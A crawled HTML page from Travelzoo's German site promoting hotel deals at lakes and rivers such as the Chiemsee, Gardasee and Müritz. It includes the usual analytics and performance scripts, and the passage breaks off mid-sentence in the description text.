

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.travelzoo.com/de/collection/hotels-am-see/
body_size: 33915
content:

<!DOCTYPE html>
<html lang="de-de">
<head>
    <link rel="preconnect" href="https://ssl.tzoo-img.com" crossorigin>
    <link rel="dns-prefetch" href="https://ssl.tzoo-img.com">
    <link rel="preconnect" href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700,300italic,400italic&display=fallback" crossorigin>
    <link rel="dns-prefetch" href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700,300italic,400italic&display=fallback">
    <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700,300italic,400italic&display=fallback" media="none" onload="if(media!='all')media='all'">
    <link rel="preconnect" href="https://www.googletagmanager.com" crossorigin>
    <link rel="dns-prefetch" href="https://www.googletagmanager.com">
    <link rel="preconnect" href="https://www.google-analytics.com" crossorigin>
    <link rel="dns-prefetch" href="https://www.google-analytics.com">
                <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <title>Hotels am See oder Fluss: Deals f&#252;r Natururlaub am Wasser | Travelzoo</title>
    
    <link rel="apple-touch-icon" sizes="57x57" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-57x57.png?v=76jdb9the" async>
    <link rel="apple-touch-icon" sizes="60x60" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-60x60.png?v=76jdb9the" async>
    <link rel="apple-touch-icon" sizes="72x72" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-72x72.png?v=76jdb9the" async>
    <link rel="apple-touch-icon" sizes="76x76" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-76x76.png?v=76jdb9the" async>
    <link rel="apple-touch-icon" sizes="114x114" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-114x114.png?v=76jdb9the" async>
    <link rel="apple-touch-icon" sizes="120x120" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-120x120.png?v=76jdb9the" async>
    <link rel="apple-touch-icon" sizes="144x144" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-144x144.png?v=76jdb9the" async>
    <link rel="apple-touch-icon" sizes="152x152" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-152x152.png?v=76jdb9the" async>
    <link rel="apple-touch-icon" sizes="180x180" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-180x180.png?v=76jdb9the" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/favicon-32x32.png?v=76jdb9the" sizes="32x32" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/favicon-194x194.png?v=76jdb9the" sizes="194x194" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/favicon-96x96.png?v=76jdb9the" sizes="96x96" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/android-chrome-192x192.png?v=76jdb9the" sizes="192x192" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/favicon-16x16.png?v=76jdb9the" sizes="16x16">
    <link rel="manifest" href="https://ssl.tzoo-img.com/res/favicon/manifest.json?v=76jdb9the" async>
                <link rel="canonical" href="https://www.travelzoo.com/de/collection/hotels-am-see/" async>
                        <link rel="next" href="https://www.travelzoo.com/de/collection/hotels-am-see/?page=2" async>
    <meta name="msapplication-TileColor" content="#da532c">
    <meta name="msapplication-TileImage" content="https://ssl.tzoo-img.com/res/favicon/mstile-144x144.png?v=76jdb9the">
    <meta name="theme-color" content="#ffffff">
        
        <meta name="description" content="Urlaub am See in einem sch&#246;nen Hotel ist die richtige Wahl im Sommer wie im Winter, zum Baden wie zum Wandern oder Schlittschuhlaufen. " />
    <meta property="fb:app_id" content="140333999364794">
    <meta property="og:url" content="https://www.travelzoo.com/de/collection/hotels-am-see/">
    <meta property="og:site_name" content="Travelzoo">
    <meta property="og:title" content="Hotels f&#252;r Ihren Urlaub am See oder Fluss">
    <meta property="og:type" content="website">
    <meta property="og:description" content="Urlaub am See in einem sch&#246;nen Hotel ist die richtige Wahl im Sommer wie im Winter, zum Baden wie zum Wandern oder Schlittschuhlaufen. ">
        <meta property="og:image" content="https://ssl.tzoo-img.com/images/tzoo.15059.0.811180.lake_view.jpg?width=1080">
    <meta content="1080" property="og:image:width">
    <meta content="650" property="og:image:height">
    <meta name="twitter:site" content="@Travelzoo">
    <meta name="twitter:card" content="summary_large_image">

        <script type="application/ld+json">
        {"@context":"http://schema.org","@type":"NewsArticle","headline":"Hotels für Ihren Urlaub am See oder Fluss","url":"https://www.travelzoo.com/de/collection/hotels-am-see/","thumbnailUrl":"https://www.travelzoo.com/images/tzoo.c.EasternLakes.DE.15059.jpg?v=76jdb9the","dateCreated":"2021-12-04T22:00:00","articleSection":"","creator":"Travelzoo Staff","keywords":["tzlocale:3","Collection"]}
    </script>
    <meta name="parsely-metadata" content='{"collectionid":"3392","tzlocale":"3"}'>


        <script>
    (function (tzoo) {
        'use strict';

        tzoo.EnvironmentPrefix='';
        tzoo.ServiceBaseUrl = '/api/';
        tzoo.TrackingBaseUrl = 'https://data.travelzoo.com/';
        tzoo.AssetUrl='https://ssl.tzoo-img.com/';
        tzoo.ImageUrl = 'https://www.travelzoo.com/';
        tzoo.UrlPrefix = '/de/';
        tzoo.TzLocale = 3;
        tzoo.Lcid = 'de-DE';
        tzoo.MemberId = '';
        tzoo.MemberIdLoggedIn = '';
        tzoo.MemberQueueUniqueId = '';
        tzoo.MemberIsPaid = false;
        tzoo.MemberIsClubNonMember = false;
        tzoo.IsMember = false;
        tzoo.IsPendingMember = false;
        tzoo.SignupMode = 1;
        tzoo.IsPaidEdition = true;
        tzoo.CountryCode = 'de';
        tzoo.websiteType = 7;
        tzoo.isMobile = false;
        tzoo.isSmartPhone = false;
        tzoo.isPrivateSite = false;
        tzoo.clickSource = '';
        tzoo.dealPlatform = {"Travel":0,"Local":1,"Hotel":2,"HotelDeal":3,"Story":4,"Collection":5,"Coupon":6,"None":-1};
        tzoo.searchResultsPerPage=20;
        tzoo.filterDisplayCount=7;
        tzoo.decimalSeparator = ',';
        tzoo.checkinDateParameter = 'checkinDate';
        tzoo.checkoutDateParameter = 'checkoutDate';
        tzoo.CurrentPageType = 'Collection';
        tzoo.SearchHistoryStorageName = '_rsh_de';
        tzoo.IsUser = false;
        tzoo.cncc = 'cc';
        tzoo.cnccfunc = 'cc-func';
        tzoo.cnccmkt = 'cc-mkt';
        tzoo.cnco = 'cc-co';
        tzoo.ccaa = false;
        tzoo.ccaf = false;
        tzoo.ccam = false;
        tzoo.reloadOnCookieConsent = true;
        tzoo.cnhmb = 'hmb';
        tzoo.hasLatinAlphabet = true;
        
        tzoo.resources = tzoo.resources || {};
        tzoo.resources[':SearchInvalid'] = 'Wählen Sie eine Kategorie im Kasten auf der linken Seite und/oder ein Reiseziel im Kasten auf der rechten Seite.';
        tzoo.resources[':Loading'] = 'Wird geladen...';
        tzoo.resources[':Gallery.Counter'] = '';
        tzoo.resources[':Gallery.Prev'] = 'Zurück';
        tzoo.resources[':Gallery.Next'] = 'Weiter';
        tzoo.resources[':SetMyLocation'] = 'Meinen Standort festlegen';
        tzoo.resources[':SetMyLocationShort'] = 'Festlegen';
        tzoo.resources[':FlightSearch.Enabled'] = 'false';
        tzoo.resources[':Update'] = 'Aktualisieren';
        tzoo.resources[':SearchNearMe'] = 'In meiner Nähe suchen in';
        tzoo.resources['BackToResult'] = 'Zurück zum Suchergebnis';
        tzoo.resources['BackToResultShort'] = 'Zurück';
        tzoo.resources['BackToTop20'] = 'Zurück zu den Top 20';
        tzoo.resources['Top20'] = '';
        tzoo.resources['SearchWidget.SearchHistoryLabel'] = 'Suchverlauf';
        tzoo.resources['SearchWidget.CollapseLabel'] = 'Weniger';
        tzoo.resources['SearchWidget.ExpandLabel'] = 'Mehr';
        tzoo.resources['SearchWidget.AnywhereLabel'] = 'überall';
        tzoo.resources['SearchWidget.NearMe'] = 'In meiner Nähe';
        tzoo.resources['UseDefaultLoaderGif'] = 'true';
        tzoo.globalization = {
            longDatePattern : 'dd. M yy',
            invariantCultureUrlDatePattern : 'mm/dd/yy',
            calendar : {
                longDatePattern : 'D, dd. M',
                shortMonthNameDayPattern : 'd. M'
            },
            utcOffset: 1.0
        };
        tzoo.zipValidation = {"US":"^\\d{5}([ -]\\d{4})?$","UK":"(^BFPO ?\\d{1,4}$^(?:GIR 0AA)|(?:(?:(?:A[BL]|B[ABDHLNRSTX]?|C[ABFHMORTVW]|D[ADEGHLNTY]|E[HNX]?|F[KY]|G[LUY]?|H[ADGPRSUX]|I[GMPV]|JE|K[ATWY]|L[ADELNSU]?|M[EKL]?|N[EGNPRW]?|O[LX]|P[AEHLOR]|R[GHM]|S[AEGKLMNOPRSTY]?|T[ADFNQRSW]|UB|W[ADFNRSV]|YO|ZE)[1-9]?[0-9]|((E|N|NW|SE|SW|W)1|EC[1-4]|WC[12])[A-HJKMNPR-Y]|(?:SW|W)(?:[2-9]|[1-9][0-9])|EC[1-9][0-9])\\s*[O0-9][ABD-HJLNP-UW-Z]{2})$)|(^[A-Za-z]{1,2}[\\d]{1,2}[A-Za-z]{0,1}$)","GB":"(^BFPO ?\\d{1,4}$^(?:GIR 0AA)|(?:(?:(?:A[BL]|B[ABDHLNRSTX]?|C[ABFHMORTVW]|D[ADEGHLNTY]|E[HNX]?|F[KY]|G[LUY]?|H[ADGPRSUX]|I[GMPV]|JE|K[ATWY]|L[ADELNSU]?|M[EKL]?|N[EGNPRW]?|O[LX]|P[AEHLOR]|R[GHM]|S[AEGKLMNOPRSTY]?|T[ADFNQRSW]|UB|W[ADFNRSV]|YO|ZE)[1-9]?[0-9]|((E|N|NW|SE|SW|W)1|EC[1-4]|WC[12])[A-HJKMNPR-Y]|(?:SW|W)(?:[2-9]|[1-9][0-9])|EC[1-9][0-9])\\s*[O0-9][ABD-HJLNP-UW-Z]{2})$)|(^[A-Za-z]{1,2}[\\d]{1,2}[A-Za-z]{0,1}$)","CA":"^[A-Z]\\d[A-Z][ -]?\\d[A-Z]\\d$","DE":"^\\d{5}$","FR":"^\\d{5}([ -]\\d{4})?$","ES":"^([1-9]{2}|[0-9][1-9]|[1-9][0-9])[0-9]{3}$","AU":"^\\d{4}$","HK":".*","JP":"^\\d{3}[-－]?\\d{4}$","CN":".*"};
        tzoo.zipValidation["generic"] = '^[- A-Z0-9]+$';
        tzoo.currencyCode = 'EUR';
        tzoo.gaProductClass = ' ga-product';
        
        tzoo.gaProductHtmlAttributesForTemplate = function (idToken, idPrefixToken, sourceToken, categoryToken, nameToken, dealTypeToken, platformToken, priceToken, positionToken, widgetName) {
            var ret = ''
            var attribs = {}
            if (idToken && idToken.length !== 0 && idPrefixToken) {
                attribs['data-ga-product-id'] = idPrefixToken + idToken
            }
            if (typeof platformToken != 'undefined' && platformToken !== null) {
                attribs['data-ga-product-platform'] = platformToken.toString()
            }
            if (priceToken && priceToken.length !== 0) {
                attribs['data-ga-product-price'] = priceToken
            }
            if (sourceToken && sourceToken.length !== 0) {
                attribs['data-ga-product-brand'] = sourceToken
            }
            if (categoryToken && categoryToken.length !== 0) {
                attribs['data-ga-product-category'] = categoryToken
            }
            if (nameToken && nameToken.length !== 0) {
                attribs['data-ga-product-name'] = nameToken
            }
            if (dealTypeToken && dealTypeToken.length !== 0) {
                attribs['data-ga-product-dealtype'] = dealTypeToken
            }
            if (typeof positionToken != 'undefined' && positionToken !== null) {
                attribs['data-ga-product-position'] = positionToken.toString()
            }
            if (typeof widgetName === 'string') {
                attribs['data-ga-product-widgetname'] = widgetName.toString()
            }

            if (Object.keys(attribs).length != 0) {
                for (var key in attribs) {
                    var value = attribs[key];
                    ret += ' ' + key + '="' + tzoo.htmlAttributeEncode(value) + '"'
                }
            }
            return ret
        }
        var dealCategoryImages = [{"id":0,"image":"generic"},{"id":1,"image":"flight"},{"id":2,"image":"hotel"},{"id":3,"image":"vacation"},{"id":4,"image":"entertainment"},{"id":5,"image":"cruise"},{"id":6,"image":"car"},{"id":7,"image":"lastminute"},{"id":8,"image":"generic"},{"id":9,"image":"generic"},{"id":10,"image":"rail"},{"id":-1,"image":"spa"},{"id":-2,"image":"restaurant"},{"id":-3,"image":"activity"}];
        tzoo.dealCategoryImagesLookup = {}
        for (var i = 0, len = dealCategoryImages.length; i < len; i++) {
            tzoo.dealCategoryImagesLookup[dealCategoryImages[i].id] = dealCategoryImages[i];
        }
        tzoo.tagType = {"None":0,"Theme":1,"Category":2,"Adhoc":3};
                tzoo.pagingStorageName='gds';
    })(window.tzoo = window.tzoo || {});
</script>

    

<script type="text/javascript">
    var pageDL = {'env':'production','sit':0,'sei':3,'sec':'DE','aid':5,'mid':0,'ili':0,'sed':[''],'csr':undefined,'cnm':undefined,'pp':undefined,'isp':false,'irs':true,'cpt':'collection','cpi':'3392','cg':'Collection','amt':false,'aat':false,'aft':false,'ipd':false,'itd':false};
    
    tzoo.gtm = { 'dl': undefined };
</script>

    
<script type="text/javascript">
    var gtmDL = [pageDL];
</script>
    <script>
        // Define the gtag function.
        function gtag() { gtmDL.push(arguments); }

        // Set default consent to 'denied' as a placeholder
        // Determine actual values based on your own requirements
        gtag('consent', 'default', {
            'ad_user_data': false ? 'granted' : 'denied',
            'ad_personalization': false ? 'granted' : 'denied',
            'ad_storage': false ? 'granted' : 'denied',
            'analytics_storage': false ? 'granted': 'denied',

            'security_storage': false ? 'granted': 'denied',
            'personalization_storage': false ? 'granted' : 'denied'
        });
        gtag('set', 'url_passthrough', false);
        gtag('set', 'ads_data_redaction', false ? false : true);
    </script>
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','gtmDL','GTM-WKCPVV');</script>

    

    

    <link rel="stylesheet" type="text/css" href="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fvendor%2fjquery-ui%2fjquery-ui.min.css%2c%2fres%2fcss%2fgen%2ftzsg-global.css%2c%2fres%2fcss%2fgen%2fsignup-overlay.css%2c%2fres%2fcss%2fgen%2fwidget-sitesearch.css%2c%2fres%2fcss%2fgen%2flocation.css%2c%2fres%2fvendor%2fsmartbanner%2fjquery.smartbanner.css%2c%2fres%2fcss%2fgen%2fcookie-consent.css&v=76JDB9THE-"><link rel="stylesheet" type="text/css" href="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fcss%2fgen%2fitemlist.css%2c%2fres%2fcss%2fgen%2fcollection.css&v=76JDB9THE-">


                              <script>!function(a){var e="https://s.go-mpulse.net/boomerang/",t="addEventListener";if("False"=="True")a.BOOMR_config=a.BOOMR_config||{},a.BOOMR_config.PageParams=a.BOOMR_config.PageParams||{},a.BOOMR_config.PageParams.pci=!0,e="https://s2.go-mpulse.net/boomerang/";if(window.BOOMR_API_key="4CN53-63CAE-6PV78-GM8V7-FZPPY",function(){function n(e){a.BOOMR_onload=e&&e.timeStamp||(new Date).getTime()}if(!a.BOOMR||!a.BOOMR.version&&!a.BOOMR.snippetExecuted){a.BOOMR=a.BOOMR||{},a.BOOMR.snippetExecuted=!0;var i,_,o,r=document.createElement("iframe");if(a[t])a[t]("load",n,!1);else if(a.attachEvent)a.attachEvent("onload",n);r.src="javascript:void(0)",r.title="",r.role="presentation",(r.frameElement||r).style.cssText="width:0;height:0;border:0;display:none;",o=document.getElementsByTagName("script")[0],o.parentNode.insertBefore(r,o);try{_=r.contentWindow.document}catch(O){i=document.domain,r.src="javascript:var d=document.open();d.domain='"+i+"';void(0);",_=r.contentWindow.document}_.open()._l=function(){var a=this.createElement("script");if(i)this.domain=i;a.id="boomr-if-as",a.src=e+"4CN53-63CAE-6PV78-GM8V7-FZPPY",BOOMR_lstart=(new Date).getTime(),this.body.appendChild(a)},_.write("<bo"+'dy onload="document._l();">'),_.close()}}(),"".length>0)if(a&&"performance"in a&&a.performance&&"function"==typeof a.performance.setResourceTimingBufferSize)a.performance.setResourceTimingBufferSize();!function(){if(BOOMR=a.BOOMR||{},BOOMR.plugins=BOOMR.plugins||{},!BOOMR.plugins.AK){var e=""=="true"?1:0,t="",n="amh6ocyxgitoo2lve3ma-f-bdbd5c2a7-clientnsv4-s.akamaihd.net",i="false"=="true"?2:1,_={"ak.v":"39","ak.cp":"373966","ak.ai":parseInt("500404",10),"ak.ol":"0","ak.cr":9,"ak.ipv":4,"ak.proto":"h2","ak.rid":"18a475b9","ak.r":47394,"ak.a2":e,"ak.m":"b","ak.n":"essl","ak.bpcip":"3.15.231.0","ak.cport":34556,"ak.gh":"23.33.84.203","ak.quicv":"","ak.tlsv":"tls1.3","ak.0rtt":"","ak.0rtt.ed":"","ak.csrc":"-","ak.acc":"","ak.t":"1769285336","ak.ak":"hOBiQwZUYzCg5VSAfCLimQ==HkCNB8jpfZpurrnDptEoPQlkWT8z5OS3Q4wMBpGTh1M8F0/wfLxGrw7faf1ilDwx1sDk392hs/JL2PNGhbX6/wuksW84axKKBZGycRfWKj9HBrf4e60cA2W0BUqgiFb3HXv9wDUqnd7VYphrnNi0xKPpsgZ3JvS+ihdh/KoLM+5NRVA2hHYkxegmeDJsg/eTJHiFcTgnGFd2wf7O7i8hm3I1C3QVfecFojL3xSbXITAWnSB6ssYs7XAMZP7vIPvZdcZ6CxuKyIINf53JDG32u6SlPW3Vn/ztLGYX0EOt6lwqUHuhuLII0rX6r8OAI3roLY5eggATjOj5DFe0zLFK9aOALuSqAPM9ralBPBKFagxzZUdzPEMTnakz2ULJikrknJm+mwCBWgNZlAHGgepDvnKiFKrW7GxOIfC4DLY3dwU=","ak.pv":"62","ak.dpoabenc":"","ak.tf":i};if(""!==t)_["ak.ruds"]=t;var o={i:!1,av:function(e){var t="http.initiator";if(e&&(!e[t]||"spa_hard"===e[t]))_["ak.feo"]=void 0!==a.aFeoApplied?1:0,BOOMR.addVar(_)},rv:function(){var a=["ak.bpcip","ak.cport","ak.cr","ak.csrc","ak.gh","ak.ipv","ak.m","ak.n","ak.ol","ak.proto","ak.quicv","ak.tlsv","ak.0rtt","ak.0rtt.ed","ak.r","ak.acc","ak.t","ak.tf"];BOOMR.removeVar(a)}};BOOMR.plugins.AK={akVars:_,akDNSPreFetchDomain:n,init:function(){if(!o.i){var a=BOOMR.subscribe;a("before_beacon",o.av,null,null),a("onbeacon",o.rv,null,null),o.i=!0}return this},is_complete:function(){return!0}}}}()}(window);</script></head>
<body id="bodyTop" class="tzoo-locale-de-DE tzoo-notmember tzoo-notloggedin tzoo-memberstatus-0 internal-page-nav ">
    <noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-WKCPVV" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    
        <header role="banner" class="global-header nocontent  hide-in-app">
            <div class="header-content push">
                        <div class="logo-header">
                                    <a href="/de/" class="logo-travelzoo" title="Zur&#252;ck zur Startseite">Travelzoo<sup>®</sup></a>


                        </div>
                
                    <div data-name="header-menu-container" class="header-menu">
                        <a role="button" class="header-menu-toggle icon-member-sm hide-text">Menu</a>
                        <div class="header-menu-list">
                            <ul>
                                <li class="fb-button">
                                    
                                    
                                </li>
                                <li>
                                        <ul class="js-header-content">
                                            
    <li class="signin" data-clientsideloginlogout="false">
        <a role="button" data-clientsideloginlogout="false">Anmelden</a>
    </li>
    <li class="site-edition">
        <h3 class="margin-top-10 site-edition-title">Länderversionen</h3>
        <p class="text-sm margin-bottom-5 margin-top-5 site-edition-intro">Sie befinden sich derzeit auf der DE-Version der Website.</p>
        <a role="button" class="site-edition-toggle"><i class="flag-de-sm" title="Deutschland-Ausgabe"></i> DE</a>
    </li>

                                        </ul>
                                </li>
                            </ul>
                        </div>
                    </div>
                                                        <div class="join-cta v1 js-header-join">
                            <a href="/de/anmelden/?Source=_signupwid&amp;Placement=Overlay-GlobalHeader-SignUpOB" class="button"><span class="optional-text">Bei Travelzoo</span> registrieren</a>
                            <a href="/de/anmelden/?Source=_signupwid&amp;Placement=Overlay-GlobalHeader-SignUpOB" class="copy ada-state-ignore">Werden Sie Mitglied bei Travelzoo, dem Club für Reisebegeisterte, und sichern Sie sich Zugang zu unseren exklusiven Angeboten und Vorteilen.</a>
                        </div>
                                                <div id="header-back-nav" class="hidden-md-larger hidden">
                </div>

            </div>

        </header>

        <nav class="nav-internal nocontent " >
            <div id="deal-back-nav" class="push hidden-sm-smaller"></div>
            <div class="fixed-container">


<form class="search-form ada-auto-proxy ada-auto-ignore   " id="header-search-form">
    <input id="page-type-field" type="hidden" value="Collection" />
    <div class="search-heading-container">
        <h3>Finde:</h3>
    </div>
    <div class="push search-fields">
        <div class="what-field-container clear-in-field">
            <label class="sr-only" for="what-field-1">What type of deals?</label>
            <input id="what-field-1" class="input-clear js-input-clear" type="text" placeholder="z.B. Pauschalreisen, Hotels" value="Alle Angebote" autocomplete="off" />
            <input id="what-field-value-1" type="hidden" value="0" data-name="Alle Angebote" data-searchtype="0" data-resultsviewtype="0" />
            <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
        </div>
        <div class="where-field-container js-location-autocomplete clear-in-field" data-query-type="exapt">
            <label class="sr-only" for="where-field-1">Where?</label>
            <input id="where-field-1" class="input-clear js-input-clear" type="text" placeholder="Reiseziel..." autocomplete="off" />
            <input id="where-field-value-1" type="hidden" value="" />
            <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
        </div>
        <div class="where-from-field-container js-location-autocomplete clear-in-field" data-query-type="apt">
            <label class="sr-only" for="where-from-field-1">Where from?</label>
            <input id="where-from-field-1" class="input-clear js-input-clear" type="text" placeholder="Von..." autocomplete="off" data-suppress-default-locations="true" />
            <input id="where-from-field-value-1" type="hidden" />
            <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
        </div>
        <div class="where-to-field-container js-location-autocomplete clear-in-field" data-query-type="apt">
            <label class="sr-only" for="where-to-field-1">Where to?</label>
            <input id="where-to-field-1" class="input-clear js-input-clear" type="text" placeholder="Nach..." autocomplete="off" />
            <input id="where-to-field-value-1" type="hidden" />
            <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
        </div>
        <div class="when-field-container">
            <label class="sr-only" for="when-field-1">When?</label>
            <input id="when-field-1" type="text" placeholder="Zeitraum..." value="Wann" autocomplete="off" readonly />
            <input id="when-field-value-1" type="hidden" value="Anytime" />
            <input id="when-field-value-month-1" type="hidden" value="" />
        </div>
        <div class="guests-field-container">
            <label class="sr-only" for="guests-field-1">How many guests?</label>
            <select id="guests-field-1" data-selected="2">
                <option value="1">1 Gast</option>
                <option value="2">2 Gäste</option>
                <option value="3">3 Gäste</option>
                <option value="4">4 Gäste</option>
                <option value="5">5 Gäste</option>
            </select>
        </div>
        <div class="travelers-field-container">
            <label class="sr-only" for="travelers-field-1">How many travelers?</label>
            <select id="travelers-field-1" data-selected="1">
                <option value="1">1</option>
                <option value="2">2</option>
                <option value="3">3</option>
                <option value="4">4</option>
                <option value="5">5</option>
                <option value="6">6</option>
            </select>
        </div>
    </div>
    <div class="push search-submit-container">
        <button id="search-button-1" type="submit" title="Suchen">Search Deals</button>
    </div>
</form>

<div id="when-menu-container" style="display: none; z-index: 101;" class="ada-auto-ignore ">
    <div class="close-button-container hidden">
        <button id="close-button" class="fullscreen-overlay-close" type="button">Close</button>
    </div>
    <div id="when-menu">
        <h3>Zeitlich flexibel</h3>
        <div class="when-submenu">
            <ul>
                <li data-date-type="Anytime">Wann</li> 
                <li data-date-type="NextMonth">Nächster Monat</li>
                <li data-date-type="Spring">Frühling</li>
                <li data-date-type="Summer">Sommer</li>
                <li data-date-type="Fall">Herbst</li>
                <li data-date-type="Winter">Winter</li>
            </ul>
        </div>
        <h3>Bestimmter Monat</h3>
        <div class="when-submenu">
            <ul>
                <li data-date-type="SpecificMonth" data-month="1">Januar</li>
                <li data-date-type="SpecificMonth" data-month="2">Februar</li>
                <li data-date-type="SpecificMonth" data-month="3">März</li>
                <li data-date-type="SpecificMonth" data-month="4">April</li>
                <li data-date-type="SpecificMonth" data-month="5">Mai</li>
                <li data-date-type="SpecificMonth" data-month="6">Juni</li>
                <li data-date-type="SpecificMonth" data-month="7">Juli</li>
                <li data-date-type="SpecificMonth" data-month="8">August</li>
                <li data-date-type="SpecificMonth" data-month="9">September</li>
                <li data-date-type="SpecificMonth" data-month="10">Oktober</li>
                <li data-date-type="SpecificMonth" data-month="11">November</li>
                <li data-date-type="SpecificMonth" data-month="12">Dezember</li>
            </ul>
        </div>
        <h3 class="exact-dates-display">Genauer Zeitraum</h3>
        <div class="when-submenu exact-dates-container">
            <div class="exact-dates">
                <div class="exact-dates-header clear-in-field">
                    <input type="text" class="date-field input-clear period" id="period-selection" placeholder="" readonly>
                    <button type="button" class="button-clear" tabindex="-1">x</button>
                </div>
                <div class="heatmap-legend hidden ">
                    <h3>Durchschnittspreise:</h3><div class="legend-boxes"><div class="low-box"><span></span> €</div><div class="medium-box"><span></span> €€</div><div class="high-box"><span></span> €€€</div></div>
                </div>
                <div class="clear-both"></div>
                <div id="dpExactDates"></div>
                <input id="when-field-value-startDate-1" type="hidden" value="" />
                <input id="when-field-value-endDate-1" type="hidden" value="" />
            </div>
        </div>
    </div>
</div>
<div class="search-overlay-button">
    <button type="button">
            Nach Travelzoo-Deals suchen
    </button>
</div>

            </div>
        </nav>


    

<section role="main"  class="cs">
    <div class="hero tzsg-hero-img-lazy ada-auto-ignore" data-src="https://www.travelzoo.com/images/tzoo.c.EasternLakes.DE.15059.jpg?width={width}" data-ratio="4">
        <div class="circle">
            <div class="circle-headline">
                <h1 class="h3">Hotels f&#252;r Ihren Urlaub am See oder Fluss</h1>
            </div>
            


        <div class="circle-footer noprint details-share" id="details-share">
                    <a role="button" class='icon-facebook-white js-fb-share'></a>
                    <a role="button" class='icon-twitter-white js-tw-share'></a>
                    <a role="button" class='icon-email-white js-em-share'></a>
        </div>
        </div>
    </div>
    <div class="fixed-container">
                    </div>
            <div class="fixed-container collection-description">
                <div class="display-para">

                        <div class="teaser"><p>Blick aufs glitzernde Wasser und die pure Natur im Blick: Bei einem Urlaub am See 0der an einem Fluss schaltet man schnell ab. Die besten Deals für traumhaft am Wasser gelegenen Hotels finden Sie bei Travelzoo: Buchen Sie jetzt Ihren Kurztrip in die Natur.</p></div>
                        <div class="js-expandable section teaser-mode" data-collapse-expand-button-class="margin-top-15" data-collapse-label="- Weniger" data-expand-label="+ Mehr" style="display: block;"><p>Blick aufs glitzernde Wasser und die pure Natur im Blick: Bei einem Urlaub am See 0der an einem Fluss schaltet man schnell ab. Die besten Deals für traumhaft am Wasser gelegenen Hotels finden Sie bei Travelzoo: Buchen Sie jetzt Ihren Kurztrip in die Natur.</p><p>Chiemsee, Achensee, Wörthersee – von Bayern über Tirol bis nach Kärnten gibt es atemberaubende Seen, umrahmt von Alpengipfeln und eingebettet in weites Grün. Im Sommer kann man hier im klaren, kühlen Wasser baden. Auch segeln und Motorboot fahren machen in den Alpen besonders viel Spaß.</p><p>Ein weiterer See in den Bergen, der als Reiseziel beliebt ist, liegt im Norden Italiens: der Gardasee. Der Urlaub an diesem majestätischen Gewässer bietet außer Badespaß vor allem mediterrane Kulinarik und romantische Ausblicke vom Ufer auf die Alpengipfel rundherum. </p><p>Wer das Meer in der Nähe hat, braucht keinen See? Von wegen. Die Badeseen in Norddeutschland und in Mecklenburg-Vorpommern sind ganz hervorragende Alternativen für einen Urlaub an der Ostsee. An der Müritz zum Beispiel sind die Badeseen viel früher und auch viel länger warm genug zum Planschen.  Auch das Wetter ist hier meistens besser als an der Küste. </p><p>Genauso wie an der Müritz sind auch die Seen in anderen Nationalparks oft von unberührten Wäldern umringt, so wie am Edersee in Hessen oder am Rachelsee im Bayerischen Wald. </p><p>Wem es am See zu still ist, der findet in ganz Deutschland auch traumhaft gelegene Hotels an Flüssen. </p></div>
                </div>
                <div class="display-bychar">

                        <div class="teaser"> Blick aufs glitzernde Wasser und die pure Natur im Blick: Bei einem Urlaub am See 0der an einem Fluss schaltet man schnell ab. Die besten</div>
                        <div class="js-expandable section teaser-mode" data-collapse-expand-button-class="display-inline" data-collapse-label="- Weniger" data-expand-label="...Weiter" style="display: inline;"><p>Blick aufs glitzernde Wasser und die pure Natur im Blick: Bei einem Urlaub am See 0der an einem Fluss schaltet man schnell ab. Die besten Deals für traumhaft am Wasser gelegenen Hotels finden Sie bei Travelzoo: Buchen Sie jetzt Ihren Kurztrip in die Natur.</p><p>Chiemsee, Achensee, Wörthersee – von Bayern über Tirol bis nach Kärnten gibt es atemberaubende Seen, umrahmt von Alpengipfeln und eingebettet in weites Grün. Im Sommer kann man hier im klaren, kühlen Wasser baden. Auch segeln und Motorboot fahren machen in den Alpen besonders viel Spaß.</p><p>Ein weiterer See in den Bergen, der als Reiseziel beliebt ist, liegt im Norden Italiens: der Gardasee. Der Urlaub an diesem majestätischen Gewässer bietet außer Badespaß vor allem mediterrane Kulinarik und romantische Ausblicke vom Ufer auf die Alpengipfel rundherum. </p><p>Wer das Meer in der Nähe hat, braucht keinen See? Von wegen. Die Badeseen in Norddeutschland und in Mecklenburg-Vorpommern sind ganz hervorragende Alternativen für einen Urlaub an der Ostsee. An der Müritz zum Beispiel sind die Badeseen viel früher und auch viel länger warm genug zum Planschen.  Auch das Wetter ist hier meistens besser als an der Küste. </p><p>Genauso wie an der Müritz sind auch die Seen in anderen Nationalparks oft von unberührten Wäldern umringt, so 